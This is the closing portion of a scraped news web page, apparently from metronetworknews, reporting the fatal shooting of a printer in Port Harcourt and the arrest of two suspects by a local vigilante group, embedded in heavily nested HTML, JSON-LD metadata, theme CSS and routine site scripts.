class=\"ydp1dd5b433ad-container-inner\">\r\n<div id=\"ydp1dd5b433ad_placement_incontent_ad_1\" class=\"ydp1dd5b433vanguard-admanager\" data-display-index=\"1\" data-processed=\"true\" data-google-query-id=\"CKqzr-jvxYMDFV1iHQkdEq0AOQ\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0\" data-component=\"text-block\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp28716a9cx11i5rnm ydp28716a9cxat24cr ydp28716a9cx1mh8g0r ydp28716a9cx1vvkbs ydp28716a9cxtlvy1s ydp28716a9cx126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpd89ab66x11i5rnm ydpd89ab66xat24cr ydpd89ab66x1mh8g0r ydpd89ab66x1vvkbs ydpd89ab66xtlvy1s ydpd89ab66x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp6271cf6dx168nmei ydp6271cf6dx13lgxp2 ydp6271cf6dx30kzoy ydp6271cf6dx9jhf4c ydp6271cf6dx6ikm8r ydp6271cf6dx10wlt62\" data-visualcompletion=\"ignore-dynamic\">\r\n<div class=\"ydp6271cf6dxq8finb ydp6271cf6dx16n37ib ydp6271cf6dx1fqkajt ydp6271cf6dx1aj7aux ydp6271cf6dx1axty5n ydp6271cf6dx1uuop16\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx2lah0s ydp6271cf6dx1qughib ydp6271cf6dx1qjc9v5 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dxjkvuk6 ydp6271cf6dx1iorvi4 ydp6271cf6dxwrv7xz ydp6271cf6dx8182xy ydp6271cf6dx4cne27 ydp6271cf6dxifccgj\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxg83lxy ydp6271cf6dx1h0ha7o ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn\">\r\n<div class=\"ydp6271cf6dx1i10hfl ydp6271cf6dx1qjc9v5 ydp6271cf6dxjbqb8w ydp6271cf6dxjqpnuy ydp6271cf6dxa49m3k ydp6271cf6dxqeqjp1 ydp6271cf6dx2hbi6w ydp6271cf6dx13fuv20 ydp6271cf6dxu3j5b3 ydp6271cf6dx1q0q8m5 ydp6271cf6dx26u7qi ydp6271cf6dx972fbf ydp6271cf6dxcfux6l ydp6271cf6dx1qhh985 ydp6271cf6dxm0m39n ydp6271cf6dx9f619 ydp6271cf6dx1ypdohk ydp6271cf6dxdl72j9 ydp6271cf6dx2lah0s ydp6271cf6dxe8uvvx ydp6271cf6dxdj266r ydp6271cf6dx11i5rnm ydp6271cf6dxat24cr ydp6271cf6dx1mh8g0r ydp6271cf6dx2lwn1j ydp6271cf6dxeuugli ydp6271cf6dxexx8yu ydp6271cf6dx4uap5 ydp6271cf6dx18d9i69 ydp6271cf6dxkhd6sd ydp6271cf6dx1n2onr6 ydp6271cf6dx16tdsg8 ydp6271cf6dx1hl2dhg ydp6271cf6dxggy1nq ydp6271cf6dx1ja2u2z ydp6271cf6dx1t137rt ydp6271cf6dx1o1ewxj ydp6271cf6dx3x9cwd ydp6271cf6dx1e5q0jg ydp6271cf6dx13rtm0m ydp6271cf6dx3nfvp2 ydp6271cf6dx1q0g3np ydp6271cf6dx87ps6o ydp6271cf6dx1lku1pv ydp6271cf6dx1a2a7pz\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxeuugli ydp6271cf6dxl56j7k ydp6271cf6dx6s0dn4 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dxn6708d ydp6271cf6dx1ye3gou ydp6271cf6dxexx8yu ydp6271cf6dxcud41i ydp6271cf6dx139jcc6 ydp6271cf6dx4cne27 ydp6271cf6dxifccgj ydp6271cf6dxn3w4p2 ydp6271cf6dxuxw1ft\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx2lah0s ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn\" dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpc153794x11i5rnm ydpc153794xat24cr ydpc153794x1mh8g0r ydpc153794x1vvkbs ydpc153794xtlvy1s ydpc153794x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp4fe99161x11i5rnm ydp4fe99161xat24cr ydp4fe99161x1mh8g0r ydp4fe99161x1vvkbs ydp4fe99161xtlvy1s ydp4fe99161x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div><\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp2340f31bcontainer\">\r\n<div class=\"ydp2340f31brow\">\r\n<div class=\"ydp2340f31bcol-lg-8\">\r\n<div class=\"ydp2340f31bpost-content\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n\r\nIt was also learnt that the gunmen collected his motorcycle and mobile phones.\r\n<div><\/div>\r\nIt was further gathered that the victim who is said to hail from Imo state, died in the early hours of Sunday after he was rushed to a hospital for treatment.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp4ce605c4xdj266r ydp4ce605c4x11i5rnm ydp4ce605c4xat24cr ydp4ce605c4x1mh8g0r ydp4ce605c4x1vvkbs ydp4ce605c4x126k92a\">\r\n\r\nMeanwhile,\u00a0two notorious criminals named Achu Gods First and Victor Wokoma, said to be terrorising the area, have been apprehended by a\u00a0local vigilante group, known as Diobu vigilante.\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\nThe Commander of the vigilante group, Prince Amatari,\u00a0 who disclosed this, said the arrest followed distress calls about criminal activity around Ojoto by New Mile 1 Hospital.\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<\/div>\r\n<div class=\"ydp4ce605c4x11i5rnm ydp4ce605c4xat24cr ydp4ce605c4x1mh8g0r ydp4ce605c4x1vvkbs ydp4ce605c4xtlvy1s ydp4ce605c4x126k92a\">\r\n\r\nHe said the confessions of one of the suspects helped the joint operation with the Octopus Strike Force at Ogwu, to recover dangerous weapons in the area.\r\n<div><\/div>\r\n<div><\/div>\r\n<div><\/div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n\r\n&nbsp;\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","author":{"@type":"Person","name":"metronetworknews","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","sameAs":["https:\/\/metronetworknews.com"]},"articleSection":["Daily News"],"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/03\/printer-shot-dead-in-PH.jpg","width":526,"height":526},"publisher":{"@type":"Organization","name":"","url":"https:\/\/metronetworknews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Residents search for family of printer shot dead in Port Harcourt","published":"2024-03-18 10:14:18","updated":"2024-03-18 10:14:18"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
